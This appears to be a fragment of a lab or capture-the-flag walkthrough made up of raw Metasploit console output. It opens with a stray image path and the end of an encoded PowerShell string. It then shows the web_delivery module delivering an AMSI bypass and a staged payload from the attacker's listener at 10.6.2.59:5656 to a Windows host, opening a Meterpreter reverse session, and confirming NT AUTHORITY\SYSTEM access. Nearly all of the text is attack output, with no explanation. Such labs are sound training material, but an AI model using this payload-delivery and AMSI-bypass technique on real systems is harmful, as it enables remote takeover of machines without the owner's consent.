 ANQA3ADUANwAvAHIAagBUAG8AOAAwAFAASgB3AEMAJwApACkAOwA=
[*] 10.10.62.171     web_delivery - Delivering AMSI Bypass (1393 bytes)
[*] 10.10.62.171     web_delivery - Delivering Payload (3941 bytes)
[!] http://10.6.2.59:5656 handling request from 10.10.62.171; (UUID: zuytsrj0) Without a database connected that payload
ill not work!
[*] http://10.6.2.59:5656 handling request from 10.10.62.171; (UUID: zuytsrj0) Staging x86 payload (176732 bytes) ...
[!] http://10.6.2.59:5656 handling request from 10.10.62.171; (UUID: zuytsrj0) Without a database connected that payload
ill not work!
[*] Meterpreter session 1 opened (10.6.2.59:5656 -> 10.10.62.171:49749) at 2024-09-20 07:45:57 -0500
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                     Connection
--  ----  ----                     -----------                     ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ RETROWEB  10.6.2.59:5656 -> 10.10.62.171:49749 (10.10.62.171)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >